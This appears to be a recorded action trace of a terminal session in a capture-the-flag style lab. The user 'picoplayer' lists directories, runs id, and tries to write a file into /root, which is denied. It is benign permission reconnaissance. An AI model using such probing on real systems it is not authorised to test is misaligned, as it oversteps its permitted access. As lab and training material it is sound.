
- List the root directory, run id to confirm the picoplayer user and group, and start listing /home
text(ls /)
text(ls -l /)

key(Return)

text(id)

double_click(147, 95)

double_click(603, 95)

text(ls -l /h)

- Attempt echo "hi" > /root/hi.txt, which is refused with Permission denied
text(echo "hi)

text(> /root)

text(/hi.tx)

key(Return)

- Discard a half-typed ls -l and begin a which command
text(ls -l)
